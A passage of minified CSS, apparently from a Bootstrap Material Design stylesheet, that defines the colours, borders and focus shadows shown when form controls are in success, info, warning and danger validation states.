.valid-feedback,.has-success .is-focused .custom-select.is-valid ~ .valid-tooltip,.was-validated .has-success.is-focused .form-control:valid ~ .valid-feedback,.was-validated .has-success.is-focused .custom-file-control:valid ~ .valid-feedback,.was-validated .has-success.is-focused .form-control:valid ~ .valid-tooltip,.was-validated .has-success.is-focused .custom-file-control:valid ~ .valid-tooltip,.has-success.is-focused .form-control.is-valid ~ .valid-feedback,.has-success.is-focused .is-valid.custom-file-control ~ .valid-feedback,.has-success.is-focused .form-control.is-valid ~ .valid-tooltip,.has-success.is-focused .is-valid.custom-file-control ~ .valid-tooltip,.was-validated .has-success.is-focused .custom-select:valid ~ .valid-feedback,.was-validated .has-success.is-focused .custom-select:valid ~ .valid-tooltip,.has-success.is-focused .custom-select.is-valid ~ .valid-feedback,.has-success.is-focused .custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .has-success .is-focused .form-check-input:valid ~ .form-check-label,.has-success .is-focused .form-check-input.is-valid ~ .form-check-label,.was-validated .has-success.is-focused .form-check-input:valid ~ .form-check-label,.has-success.is-focused .form-check-input.is-valid ~ .form-check-label{color:#4caf50}.was-validated .has-success .is-focused .form-check-input:valid ~ .valid-feedback,.was-validated .has-success .is-focused .form-check-input:valid ~ .valid-tooltip,.has-success .is-focused .form-check-input.is-valid ~ .valid-feedback,.has-success .is-focused .form-check-input.is-valid ~ .valid-tooltip,.was-validated .has-success.is-focused .form-check-input:valid ~ .valid-feedback,.was-validated .has-success.is-focused .form-check-input:valid ~ .valid-tooltip,.has-success.is-focused .form-check-input.is-valid ~ .valid-feedback,.has-success.is-focused .form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .has-success .is-focused .custom-control-input:valid ~ .custom-control-label,.has-success .is-focused .custom-control-input.is-valid ~ .custom-control-label,.was-validated .has-success.is-focused .custom-control-input:valid ~ .custom-control-label,.has-success.is-focused .custom-control-input.is-valid ~ .custom-control-label{color:#4caf50}.was-validated .has-success .is-focused .custom-control-input:valid ~ .custom-control-label::before,.has-success .is-focused .custom-control-input.is-valid ~ .custom-control-label::before,.was-validated .has-success.is-focused .custom-control-input:valid ~ .custom-control-label::before,.has-success.is-focused .custom-control-input.is-valid ~ .custom-control-label::before{background-color:#a3d7a5}.was-validated .has-success .is-focused .custom-control-input:valid ~ .valid-feedback,.was-validated .has-success .is-focused .custom-control-input:valid ~ .valid-tooltip,.has-success .is-focused .custom-control-input.is-valid ~ .valid-feedback,.has-success .is-focused .custom-control-input.is-valid ~ .valid-tooltip,.was-validated .has-success.is-focused .custom-control-input:valid ~ .valid-feedback,.was-validated .has-success.is-focused .custom-control-input:valid ~ .valid-tooltip,.has-success.is-focused .custom-control-input.is-valid ~ .valid-feedback,.has-success.is-focused .custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .has-success .is-focused .custom-control-input:valid:checked ~ .custom-control-label::before,.has-success .is-focused .custom-control-input.is-valid:checked ~ .custom-control-label::before,.was-validated .has-success.is-focused .custom-control-input:valid:checked ~ .custom-control-label::before,.has-success.is-focused .custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#6ec071}.was-validated .has-success .is-focused .custom-control-input:valid:focus ~ .custom-control-label::before,.has-success .is-focused .custom-control-input.is-valid:focus ~ .custom-control-label::before,.was-validated .has-success.is-focused .custom-control-input:valid:focus ~ .custom-control-label::before,.has-success.is-focused .custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fafafa,0 0 0 .2rem rgba(76,175,80,0.25)}.was-validated .has-success .is-focused .custom-file-input:valid ~ .custom-file-label,.has-success .is-focused .custom-file-input.is-valid ~ .custom-file-label,.was-validated .has-success.is-focused .custom-file-input:valid ~ .custom-file-label,.has-success.is-focused .custom-file-input.is-valid ~ .custom-file-label{border-color:#4caf50}.was-validated .has-success .is-focused .custom-file-input:valid ~ .custom-file-label::before,.has-success .is-focused .custom-file-input.is-valid ~ .custom-file-label::before,.was-validated .has-success.is-focused .custom-file-input:valid ~ .custom-file-label::before,.has-success.is-focused .custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .has-success .is-focused .custom-file-input:valid ~ .valid-feedback,.was-validated .has-success .is-focused .custom-file-input:valid ~ .valid-tooltip,.has-success .is-focused .custom-file-input.is-valid ~ .valid-feedback,.has-success .is-focused .custom-file-input.is-valid ~ .valid-tooltip,.was-validated .has-success.is-focused .custom-file-input:valid ~ .valid-feedback,.was-validated .has-success.is-focused .custom-file-input:valid ~ .valid-tooltip,.has-success.is-focused .custom-file-input.is-valid ~ .valid-feedback,.has-success.is-focused .custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .has-success .is-focused .custom-file-input:valid:focus ~ .custom-file-label,.has-success .is-focused .custom-file-input.is-valid:focus ~ .custom-file-label,.was-validated .has-success.is-focused .custom-file-input:valid:focus ~ .custom-file-label,.has-success.is-focused .custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(76,175,80,0.25)}.has-success .is-focused [class^='bmd-label'],.has-success .is-focused [class*=' bmd-label'],.has-success.is-focused [class^='bmd-label'],.has-success.is-focused [class*=' bmd-label']{color:#4caf50}.has-success .is-focused .bmd-label-placeholder,.has-success.is-focused .bmd-label-placeholder{color:#4caf50}.has-success .is-focused .form-control,.has-success .is-focused .custom-file-control,.has-success.is-focused .form-control,.has-success.is-focused .custom-file-control{border-color:#4caf50}.has-success .is-focused .bmd-help,.has-success.is-focused .bmd-help{color:rgba(0,0,0,0.54)}.has-info [class^='bmd-label'],.has-info [class*=' bmd-label']{color:#03a9f4}.has-info .form-control,.has-info .custom-file-control,.is-focused .has-info .form-control,.is-focused .has-info .custom-file-control{background-image:linear-gradient(to top, #03a9f4 2px, rgba(3,169,244,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}.has-info .form-control:invalid,.has-info .custom-file-control:invalid{background-image:linear-gradient(to top, #d50000 2px, rgba(213,0,0,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}.has-info .form-control:read-only,.has-info .custom-file-control:read-only{background-image:linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}fieldset[disabled][disabled] .has-info .form-control,fieldset[disabled][disabled] .has-info .custom-file-control,.has-info .form-control.disabled,.has-info .disabled.custom-file-control,.has-info .form-control:disabled,.has-info .custom-file-control:disabled,.has-info .form-control[disabled],.has-info [disabled].custom-file-control{background-image:linear-gradient(to right, rgba(0,0,0,0.26) 0%, rgba(0,0,0,0.26) 30%, transparent 30%, transparent 100%);background-repeat:repeat-x;background-size:3px 1px}.has-info .form-control.form-control-success,.has-info .form-control-success.custom-file-control,.is-focused .has-info .form-control.form-control-success,.is-focused .has-info .form-control-success.custom-file-control{background-image:linear-gradient(to top, #03a9f4 2px, rgba(3,169,244,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.has-info .form-control.form-control-warning,.has-info .form-control-warning.custom-file-control,.is-focused .has-info .form-control.form-control-warning,.is-focused .has-info .form-control-warning.custom-file-control{background-image:linear-gradient(to top, #03a9f4 2px, rgba(3,169,244,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.has-info .form-control.form-control-danger,.has-info .form-control-danger.custom-file-control,.is-focused .has-info .form-control.form-control-danger,.is-focused .has-info .form-control-danger.custom-file-control{background-image:linear-gradient(to top, #03a9f4 2px, rgba(3,169,244,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.has-info .is-focused .valid-feedback,.has-info.is-focused .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#03a9f4}.has-info .is-focused .valid-tooltip,.has-info.is-focused .valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(3,169,244,0.8);border-radius:.2rem}.was-validated .has-info .is-focused .form-control:valid,.was-validated .has-info .is-focused .custom-file-control:valid,.has-info .is-focused .form-control.is-valid,.has-info .is-focused .is-valid.custom-file-control,.was-validated .has-info .is-focused .custom-select:valid,.has-info .is-focused .custom-select.is-valid,.was-validated .has-info.is-focused .form-control:valid,.was-validated .has-info.is-focused .custom-file-control:valid,.has-info.is-focused .form-control.is-valid,.has-info.is-focused .is-valid.custom-file-control,.was-validated .has-info.is-focused .custom-select:valid,.has-info.is-focused .custom-select.is-valid{border-color:#03a9f4}.was-validated .has-info .is-focused .form-control:valid:focus,.was-validated .has-info .is-focused .custom-file-control:valid:focus,.has-info .is-focused .form-control.is-valid:focus,.has-info .is-focused .is-valid.custom-file-control:focus,.was-validated .has-info .is-focused .custom-select:valid:focus,.has-info .is-focused .custom-select.is-valid:focus,.was-validated .has-info.is-focused .form-control:valid:focus,.was-validated .has-info.is-focused .custom-file-control:valid:focus,.has-info.is-focused .form-control.is-valid:focus,.has-info.is-focused .is-valid.custom-file-control:focus,.was-validated .has-info.is-focused .custom-select:valid:focus,.has-info.is-focused .custom-select.is-valid:focus{border-color:#03a9f4;box-shadow:0 0 0 .2rem rgba(3,169,244,0.25)}.was-validated .has-info .is-focused .form-control:valid ~ .valid-feedback,.was-validated .has-info .is-focused .custom-file-control:valid ~ .valid-feedback,.was-validated .has-info .is-focused .form-control:valid ~ .valid-tooltip,.was-validated .has-info .is-focused .custom-file-control:valid ~ .valid-tooltip,.has-info .is-focused .form-control.is-valid ~ .valid-feedback,.has-info .is-focused .is-valid.custom-file-control ~ .valid-feedback,.has-info .is-focused .form-control.is-valid ~ .valid-tooltip,.has-info .is-focused .is-valid.custom-file-control ~ .valid-tooltip,.was-validated .has-info .is-focused .custom-select:valid ~ .valid-feedback,.was-validated .has-info .is-focused .custom-select:valid ~ .valid-tooltip,.has-info .is-focused .custom-select.is-valid ~ .valid-feedback,.has-info .is-focused .custom-select.is-valid ~ .valid-tooltip,.was-validated .has-info.is-focused .form-control:valid ~ .valid-feedback,.was-validated .has-info.is-focused .custom-file-control:valid ~ .valid-feedback,.was-validated .has-info.is-focused .form-control:valid ~ .valid-tooltip,.was-validated .has-info.is-focused .custom-file-control:valid ~ .valid-tooltip,.has-info.is-focused .form-control.is-valid ~ .valid-feedback,.has-info.is-focused .is-valid.custom-file-control ~ .valid-feedback,.has-info.is-focused .form-control.is-valid ~ .valid-tooltip,.has-info.is-focused .is-valid.custom-file-control ~ .valid-tooltip,.was-validated .has-info.is-focused .custom-select:valid ~ .valid-feedback,.was-validated .has-info.is-focused .custom-select:valid ~ .valid-tooltip,.has-info.is-focused .custom-select.is-valid ~ .valid-feedback,.has-info.is-focused .custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .has-info .is-focused .form-check-input:valid ~ .form-check-label,.has-info .is-focused .form-check-input.is-valid ~ .form-check-label,.was-validated .has-info.is-focused .form-check-input:valid ~ .form-check-label,.has-info.is-focused .form-check-input.is-valid ~ .form-check-label{color:#03a9f4}.was-validated .has-info .is-focused .form-check-input:valid ~ .valid-feedback,.was-validated .has-info .is-focused .form-check-input:valid ~ .valid-tooltip,.has-info .is-focused .form-check-input.is-valid ~ .valid-feedback,.has-info .is-focused .form-check-input.is-valid ~ .valid-tooltip,.was-validated .has-info.is-focused .form-check-input:valid ~ .valid-feedback,.was-validated .has-info.is-focused .form-check-input:valid ~ .valid-tooltip,.has-info.is-focused .form-check-input.is-valid ~ .valid-feedback,.has-info.is-focused .form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .has-info .is-focused .custom-control-input:valid ~ .custom-control-label,.has-info .is-focused .custom-control-input.is-valid ~ .custom-control-label,.was-validated .has-info.is-focused .custom-control-input:valid ~ .custom-control-label,.has-info.is-focused .custom-control-input.is-valid ~ .custom-control-label{color:#03a9f4}.was-validated .has-info .is-focused .custom-control-input:valid ~ .custom-control-label::before,.has-info .is-focused .custom-control-input.is-valid ~ .custom-control-label::before,.was-validated .has-info.is-focused .custom-control-input:valid ~ .custom-control-label::before,.has-info.is-focused .custom-control-input.is-valid ~ .custom-control-label::before{background-color:#79d4fd}.was-validated .has-info .is-focused .custom-control-input:valid ~ .valid-feedback,.was-validated .has-info .is-focused .custom-control-input:valid ~ .valid-tooltip,.has-info .is-focused .custom-control-input.is-valid ~ .valid-feedback,.has-info .is-focused .custom-control-input.is-valid ~ .valid-tooltip,.was-validated .has-info.is-focused .custom-control-input:valid ~ .valid-feedback,.was-validated .has-info.is-focused .custom-control-input:valid ~ .valid-tooltip,.has-info.is-focused .custom-control-input.is-valid ~ .valid-feedback,.has-info.is-focused .custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .has-info .is-focused .custom-control-input:valid:checked ~ .custom-control-label::before,.has-info .is-focused .custom-control-input.is-valid:checked ~ .custom-control-label::before,.was-validated .has-info.is-focused .custom-control-input:valid:checked ~ .custom-control-label::before,.has-info.is-focused .custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#2ebcfc}.was-validated .has-info .is-focused .custom-control-input:valid:focus ~ .custom-control-label::before,.has-info .is-focused .custom-control-input.is-valid:focus ~ .custom-control-label::before,.was-validated .has-info.is-focused .custom-control-input:valid:focus ~ .custom-control-label::before,.has-info.is-focused .custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fafafa,0 0 0 .2rem rgba(3,169,244,0.25)}.was-validated .has-info .is-focused .custom-file-input:valid ~ .custom-file-label,.has-info .is-focused .custom-file-input.is-valid ~ .custom-file-label,.was-validated .has-info.is-focused .custom-file-input:valid ~ .custom-file-label,.has-info.is-focused .custom-file-input.is-valid ~ .custom-file-label{border-color:#03a9f4}.was-validated .has-info .is-focused .custom-file-input:valid ~ .custom-file-label::before,.has-info .is-focused .custom-file-input.is-valid ~ .custom-file-label::before,.was-validated .has-info.is-focused .custom-file-input:valid ~ .custom-file-label::before,.has-info.is-focused .custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .has-info .is-focused .custom-file-input:valid ~ .valid-feedback,.was-validated .has-info .is-focused .custom-file-input:valid ~ .valid-tooltip,.has-info .is-focused .custom-file-input.is-valid ~ .valid-feedback,.has-info .is-focused .custom-file-input.is-valid ~ .valid-tooltip,.was-validated .has-info.is-focused .custom-file-input:valid ~ .valid-feedback,.was-validated .has-info.is-focused .custom-file-input:valid ~ .valid-tooltip,.has-info.is-focused .custom-file-input.is-valid ~ .valid-feedback,.has-info.is-focused .custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .has-info .is-focused .custom-file-input:valid:focus ~ .custom-file-label,.has-info .is-focused .custom-file-input.is-valid:focus ~ .custom-file-label,.was-validated .has-info.is-focused .custom-file-input:valid:focus ~ .custom-file-label,.has-info.is-focused .custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(3,169,244,0.25)}.has-info .is-focused [class^='bmd-label'],.has-info .is-focused [class*=' bmd-label'],.has-info.is-focused [class^='bmd-label'],.has-info.is-focused [class*=' bmd-label']{color:#03a9f4}.has-info .is-focused .bmd-label-placeholder,.has-info.is-focused .bmd-label-placeholder{color:#03a9f4}.has-info .is-focused .form-control,.has-info .is-focused .custom-file-control,.has-info.is-focused .form-control,.has-info.is-focused .custom-file-control{border-color:#03a9f4}.has-info .is-focused .bmd-help,.has-info.is-focused .bmd-help{color:rgba(0,0,0,0.54)}.has-warning [class^='bmd-label'],.has-warning [class*=' bmd-label']{color:#ff5722}.has-warning .form-control,.has-warning .custom-file-control,.is-focused .has-warning .form-control,.is-focused .has-warning .custom-file-control{background-image:linear-gradient(to top, #ff5722 2px, rgba(255,87,34,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}.has-warning .form-control:invalid,.has-warning .custom-file-control:invalid{background-image:linear-gradient(to top, #d50000 2px, rgba(213,0,0,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}.has-warning .form-control:read-only,.has-warning .custom-file-control:read-only{background-image:linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}fieldset[disabled][disabled] .has-warning .form-control,fieldset[disabled][disabled] .has-warning .custom-file-control,.has-warning .form-control.disabled,.has-warning .disabled.custom-file-control,.has-warning .form-control:disabled,.has-warning .custom-file-control:disabled,.has-warning .form-control[disabled],.has-warning [disabled].custom-file-control{background-image:linear-gradient(to right, rgba(0,0,0,0.26) 0%, rgba(0,0,0,0.26) 30%, transparent 30%, transparent 100%);background-repeat:repeat-x;background-size:3px 1px}.has-warning .form-control.form-control-success,.has-warning .form-control-success.custom-file-control,.is-focused .has-warning .form-control.form-control-success,.is-focused .has-warning .form-control-success.custom-file-control{background-image:linear-gradient(to top, #ff5722 2px, rgba(255,87,34,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.has-warning .form-control.form-control-warning,.has-warning .form-control-warning.custom-file-control,.is-focused .has-warning .form-control.form-control-warning,.is-focused .has-warning .form-control-warning.custom-file-control{background-image:linear-gradient(to top, #ff5722 2px, rgba(255,87,34,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.has-warning .form-control.form-control-danger,.has-warning .form-control-danger.custom-file-control,.is-focused .has-warning .form-control.form-control-danger,.is-focused .has-warning .form-control-danger.custom-file-control{background-image:linear-gradient(to top, #ff5722 2px, rgba(255,87,34,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.has-warning .is-focused .valid-feedback,.has-warning.is-focused .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#ff5722}.has-warning .is-focused .valid-tooltip,.has-warning.is-focused .valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(255,87,34,0.8);border-radius:.2rem}.was-validated .has-warning .is-focused .form-control:valid,.was-validated .has-warning .is-focused .custom-file-control:valid,.has-warning .is-focused .form-control.is-valid,.has-warning .is-focused .is-valid.custom-file-control,.was-validated .has-warning .is-focused .custom-select:valid,.has-warning .is-focused .custom-select.is-valid,.was-validated .has-warning.is-focused .form-control:valid,.was-validated .has-warning.is-focused .custom-file-control:valid,.has-warning.is-focused .form-control.is-valid,.has-warning.is-focused .is-valid.custom-file-control,.was-validated .has-warning.is-focused .custom-select:valid,.has-warning.is-focused .custom-select.is-valid{border-color:#ff5722}.was-validated .has-warning .is-focused .form-control:valid:focus,.was-validated .has-warning .is-focused .custom-file-control:valid:focus,.has-warning .is-focused .form-control.is-valid:focus,.has-warning .is-focused .is-valid.custom-file-control:focus,.was-validated .has-warning .is-focused .custom-select:valid:focus,.has-warning .is-focused .custom-select.is-valid:focus,.was-validated .has-warning.is-focused .form-control:valid:focus,.was-validated .has-warning.is-focused .custom-file-control:valid:focus,.has-warning.is-focused .form-control.is-valid:focus,.has-warning.is-focused .is-valid.custom-file-control:focus,.was-validated .has-warning.is-focused .custom-select:valid:focus,.has-warning.is-focused .custom-select.is-valid:focus{border-color:#ff5722;box-shadow:0 0 0 .2rem rgba(255,87,34,0.25)}.was-validated .has-warning .is-focused .form-control:valid ~ .valid-feedback,.was-validated .has-warning .is-focused .custom-file-control:valid ~ .valid-feedback,.was-validated .has-warning .is-focused .form-control:valid ~ .valid-tooltip,.was-validated .has-warning .is-focused .custom-file-control:valid ~ .valid-tooltip,.has-warning .is-focused .form-control.is-valid ~ .valid-feedback,.has-warning .is-focused .is-valid.custom-file-control ~ .valid-feedback,.has-warning .is-focused .form-control.is-valid ~ .valid-tooltip,.has-warning .is-focused .is-valid.custom-file-control ~ .valid-tooltip,.was-validated .has-warning .is-focused .custom-select:valid ~ .valid-feedback,.was-validated .has-warning .is-focused .custom-select:valid ~ .valid-tooltip,.has-warning .is-focused .custom-select.is-valid ~ .valid-feedback,.has-warning .is-focused .custom-select.is-valid ~ .valid-tooltip,.was-validated .has-warning.is-focused .form-control:valid ~ .valid-feedback,.was-validated .has-warning.is-focused .custom-file-control:valid ~ .valid-feedback,.was-validated .has-warning.is-focused .form-control:valid ~ .valid-tooltip,.was-validated .has-warning.is-focused .custom-file-control:valid ~ .valid-tooltip,.has-warning.is-focused .form-control.is-valid ~ .valid-feedback,.has-warning.is-focused .is-valid.custom-file-control ~ .valid-feedback,.has-warning.is-focused .form-control.is-valid ~ .valid-tooltip,.has-warning.is-focused .is-valid.custom-file-control ~ .valid-tooltip,.was-validated .has-warning.is-focused .custom-select:valid ~ .valid-feedback,.was-validated .has-warning.is-focused .custom-select:valid ~ .valid-tooltip,.has-warning.is-focused .custom-select.is-valid ~ .valid-feedback,.has-warning.is-focused .custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .has-warning .is-focused .form-check-input:valid ~ .form-check-label,.has-warning .is-focused .form-check-input.is-valid ~ .form-check-label,.was-validated .has-warning.is-focused .form-check-input:valid ~ .form-check-label,.has-warning.is-focused .form-check-input.is-valid ~ .form-check-label{color:#ff5722}.was-validated .has-warning .is-focused .form-check-input:valid ~ .valid-feedback,.was-validated .has-warning .is-focused .form-check-input:valid ~ .valid-tooltip,.has-warning .is-focused .form-check-input.is-valid ~ .valid-feedback,.has-warning .is-focused .form-check-input.is-valid ~ .valid-tooltip,.was-validated .has-warning.is-focused .form-check-input:valid ~ .valid-feedback,.was-validated .has-warning.is-focused .form-check-input:valid ~ .valid-tooltip,.has-warning.is-focused .form-check-input.is-valid ~ .valid-feedback,.has-warning.is-focused .form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .has-warning .is-focused .custom-control-input:valid ~ .custom-control-label,.has-warning .is-focused .custom-control-input.is-valid ~ .custom-control-label,.was-validated .has-warning.is-focused .custom-control-input:valid ~ .custom-control-label,.has-warning.is-focused .custom-control-input.is-valid ~ .custom-control-label{color:#ff5722}.was-validated .has-warning .is-focused .custom-control-input:valid ~ .custom-control-label::before,.has-warning .is-focused .custom-control-input.is-valid ~ .custom-control-label::before,.was-validated .has-warning.is-focused .custom-control-input:valid ~ .custom-control-label::before,.has-warning.is-focused .custom-control-input.is-valid ~ .custom-control-label::before{background-color:#ffb8a2}.was-validated .has-warning .is-focused .custom-control-input:valid ~ .valid-feedback,.was-validated .has-warning .is-focused .custom-control-input:valid ~ .valid-tooltip,.has-warning .is-focused .custom-control-input.is-valid ~ .valid-feedback,.has-warning .is-focused .custom-control-input.is-valid ~ .valid-tooltip,.was-validated .has-warning.is-focused .custom-control-input:valid ~ .valid-feedback,.was-validated .has-warning.is-focused .custom-control-input:valid ~ .valid-tooltip,.has-warning.is-focused .custom-control-input.is-valid ~ .valid-feedback,.has-warning.is-focused .custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .has-warning .is-focused .custom-control-input:valid:checked ~ .custom-control-label::before,.has-warning .is-focused .custom-control-input.is-valid:checked ~ .custom-control-label::before,.was-validated .has-warning.is-focused .custom-control-input:valid:checked ~ .custom-control-label::before,.has-warning.is-focused .custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#ff7e55}.was-validated .has-warning .is-focused .custom-control-input:valid:focus ~ .custom-control-label::before,.has-warning .is-focused .custom-control-input.is-valid:focus ~ .custom-control-label::before,.was-validated .has-warning.is-focused .custom-control-input:valid:focus ~ .custom-control-label::before,.has-warning.is-focused .custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fafafa,0 0 0 .2rem rgba(255,87,34,0.25)}.was-validated .has-warning .is-focused .custom-file-input:valid ~ .custom-file-label,.has-warning .is-focused .custom-file-input.is-valid ~ .custom-file-label,.was-validated .has-warning.is-focused .custom-file-input:valid ~ .custom-file-label,.has-warning.is-focused .custom-file-input.is-valid ~ .custom-file-label{border-color:#ff5722}.was-validated .has-warning .is-focused .custom-file-input:valid ~ .custom-file-label::before,.has-warning .is-focused .custom-file-input.is-valid ~ .custom-file-label::before,.was-validated .has-warning.is-focused .custom-file-input:valid ~ .custom-file-label::before,.has-warning.is-focused .custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .has-warning .is-focused .custom-file-input:valid ~ .valid-feedback,.was-validated .has-warning .is-focused .custom-file-input:valid ~ .valid-tooltip,.has-warning .is-focused .custom-file-input.is-valid ~ .valid-feedback,.has-warning .is-focused .custom-file-input.is-valid ~ .valid-tooltip,.was-validated .has-warning.is-focused .custom-file-input:valid ~ .valid-feedback,.was-validated .has-warning.is-focused .custom-file-input:valid ~ .valid-tooltip,.has-warning.is-focused .custom-file-input.is-valid ~ .valid-feedback,.has-warning.is-focused .custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .has-warning .is-focused .custom-file-input:valid:focus ~ .custom-file-label,.has-warning .is-focused .custom-file-input.is-valid:focus ~ .custom-file-label,.was-validated .has-warning.is-focused .custom-file-input:valid:focus ~ .custom-file-label,.has-warning.is-focused .custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(255,87,34,0.25)}.has-warning .is-focused [class^='bmd-label'],.has-warning .is-focused [class*=' bmd-label'],.has-warning.is-focused [class^='bmd-label'],.has-warning.is-focused [class*=' bmd-label']{color:#ff5722}.has-warning .is-focused .bmd-label-placeholder,.has-warning.is-focused .bmd-label-placeholder{color:#ff5722}.has-warning .is-focused .form-control,.has-warning .is-focused .custom-file-control,.has-warning.is-focused .form-control,.has-warning.is-focused .custom-file-control{border-color:#ff5722}.has-warning .is-focused .bmd-help,.has-warning.is-focused .bmd-help{color:rgba(0,0,0,0.54)}.has-danger [class^='bmd-label'],.has-danger [class*=' bmd-label']{color:#f44336}.has-danger .form-control,.has-danger .custom-file-control,.is-focused .has-danger .form-control,.is-focused .has-danger .custom-file-control{background-image:linear-gradient(to top, #f44336 2px, rgba(244,67,54,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}.has-danger .form-control:invalid,.has-danger .custom-file-control:invalid{background-image:linear-gradient(to top, #d50000 2px, rgba(213,0,0,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}.has-danger .form-control:read-only,.has-danger .custom-file-control:read-only{background-image:linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}fieldset[disabled][disabled] .has-danger .form-control,fieldset[disabled][disabled] .has-danger .custom-file-control,.has-danger .form-control.disabled,.has-danger .disabled.custom-file-control,.has-danger .form-control:disabled,.has-danger .custom-file-control:disabled,.has-danger .form-control[disabled],.has-danger [disabled].custom-file-control{background-image:linear-gradient(to right, rgba(0,0,0,0.26) 0%, rgba(0,0,0,0.26) 30%, transparent 30%, transparent 100%);background-repeat:repeat-x;background-size:3px 1px}.has-danger .form-control.form-control-success,.has-danger .form-control-success.custom-file-control,.is-focused .has-danger .form-control.form-control-success,.is-focused .has-danger .form-control-success.custom-file-control{background-image:linear-gradient(to top, #f44336 2px, rgba(244,67,54,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.has-danger .form-control.form-control-warning,.has-danger .form-control-warning.custom-file-control,.is-focused .has-danger .form-control.form-control-warning,.is-focused .has-danger .form-control-warning.custom-file-control{background-image:linear-gradient(to top, #f44336 2px, rgba(244,67,54,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.has-danger .form-control.form-control-danger,.has-danger .form-control-danger.custom-file-control,.is-focused .has-danger .form-control.form-control-danger,.is-focused .has-danger .form-control-danger.custom-file-control{background-image:linear-gradient(to top, #f44336 2px, rgba(244,67,54,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.has-danger .is-focused .valid-feedback,.has-danger.is-focused .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#f44336}.has-danger .is-focused .valid-tooltip,.has-danger.is-focused .valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(244,67,54,0.8);border-radius:.2rem}.was-validated .has-danger .is-focused .form-control:valid,.was-validated .has-danger .is-focused .custom-file-control:valid,.has-danger .is-focused .form-control.is-valid,.has-danger .is-focused .is-valid.custom-file-control,.was-validated .has-danger .is-focused .custom-select:valid,.has-danger .is-focused .custom-select.is-valid,.was-validated .has-danger.is-focused .form-control:valid,.was-validated .has-danger.is-focused .custom-file-control:valid,.has-danger.is-focused .form-control.is-valid,.has-danger.is-focused .is-valid.custom-file-control,.was-validated .has-danger.is-focused .custom-select:valid,.has-danger.is-focused .custom-select.is-valid{border-color:#f44336}.was-validated .has-danger .is-focused .form-control:valid:focus,.was-validated .has-danger .is-focused .custom-file-control:valid:focus,.has-danger .is-focused .form-control.is-valid:focus,.has-danger .is-focused .is-valid.custom-file-control:focus,.was-validated .has-danger .is-focused .custom-select:valid:focus,.has-danger .is-focused .custom-select.is-valid:focus,.was-validated .has-danger.is-focused .form-control:valid:focus,.was-validated .has-danger.is-focused .custom-file-control:valid:focus,.has-danger.is-focused .form-control.is-valid:focus,.has-danger.is-focused .is-valid.custom-file-control:focus,.was-validated .has-danger.is-focused .custom-select:valid:focus,.has-danger.is-focused .custom-select.is-valid:focus{border-color:#f44336;box-shadow:0 0 0 .2rem rgba(244,67,54,0.25)}.was-validated .has-danger .is-focused .form-control:valid ~ .valid-feedback,.was-validated .has-danger .is-focused .custom-file-control:valid ~ .valid-feedback,.was-validated .has-danger .is-focused .form-control:valid 